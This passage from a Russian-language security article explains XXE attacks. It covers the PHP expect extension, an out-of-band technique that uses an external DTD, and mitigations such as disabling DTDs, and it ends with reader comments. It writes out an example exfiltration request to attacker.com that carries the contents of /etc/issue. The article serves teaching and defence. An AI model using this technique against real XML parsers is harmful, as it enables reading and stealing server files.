Например, для языка PHP это расширение PHP expect. Эти расширения позволяют указать схему expect и дальше написать ту или иную команду, которая будет выполнена в ОС:

Однако сейчас поддержка этого расширения уже прекращена, поэтому встретить его в современном мире, наверно, практически невозможно.
Пример 5. Out-of-band техника
Не всегда при обработке XML-документов можно увидеть результаты работы парсера. Например, когда мы передали что-то на сервер, он что-то сформировал, передал на свои внутренние системы, а там все обработалось, и выдался результат.
И в этом случае нашлись разные подходы для получения результата работы XML-парсера, даже если мы не можем напрямую работать с ним. Это так называемая Out-of-band техника.
Её суть в передаче на выполнение нашей собственной схемы DTD, внутри которой будет ссылка на наш подконтрольный ресурс, который мы можем мониторить. В случае, если приложение не возвращает в HTTP ответе содержимое ошибки XML парсера, то можно сделать канал связи с использованием HTTP, FTP, DNS запросов на внешний сервер.
Например, есть некоторая сущность FILE, которая ссылается на etc/issue, и есть схема, которая находится на нашем сервере evil.dtd. Внутри схемы есть еще одна сущность SEND, назначение которой — ссылаться на наш хост, и в качестве параметра указывается значение этого файла:

Парсер сходит на наш хост, подгрузит сущность DTD, разрезолвит значение FILE, подставит его в сущность SEND и дальше попытается разрезолвить сущность SEND. В итоге парсер отправит запрос со значением FILE на наш сервер. Нам остается только слушать этот хост и ждать, когда придет значение этого FILE.
После обработки всех сущностей парсер выполнит запрос:
http://attacker.com/collect?=Ubuntu%20l6.04.l%20LTS
То есть даже не видя того, как работает парсер с документом, не видя ошибок, мы всё равно можем попытаться считать тот или иной файл и получить его по сторонним каналам.
Исправление и предотвращение
Самый очевидный и наиболее эффективный способ предотвратить ХХЕ — это полностью запретить использование DTD и внешних сущностей в XML-документах.
Конечно, иногда это нужно использовать. Тогда необходимо проверять, что документ соответствует той или иной схеме. Современные фреймворки и языки программирования позволяют это делать.
При проектировании API учитывайте обработку различных форматов запросов от клиентов — URL-Encode/JSON/XML
Это интересный момент, про который многие забывают. Некоторые endpoints принимают документы в формате JSON. Если пользователь укажет, что документ, который он пересылает, не JSON, а XML, то в некоторых случаях файл может быть принят и обработан как XML-документ.
Принцип наименьших привилегий всё так же позволяет сократить ущерб, хотя и не защищает от ХХЕ-атак.
Все наши приложения должны работать из-под учетных записей с наименьшими привилегиями, чтобы минимизировать возможный ущерб от действий злоумышленника.
Также есть инструменты, позволяющие генерировать документы docx, pptx и другие для тестирования их обработки различными парсерами.
В следующей статье завершим эту трилогию рассмотрением уязвимостей сериализации и как обойти аутентификацию.
11-12 октября в Москве пройдет профессиональная конференция фронтенд-разработчиков — FrontendConf 2021.
Комментарии (3)


yarbabin
16.09.2021 14:44+1С помощью ХХЕ атаки на приложение злоумышленник сможет прочитать абсолютно любые файлы на сервере. Например, исходные тексты, конфигурационные файлы, пароли БД, учетные данные аккаунта администратора и т. д.
Это ложь. Проблемы могут возникнуть при чтении файла с символами <>"' и другими (например 0x00, 0x01)
Shaman_RSHU
202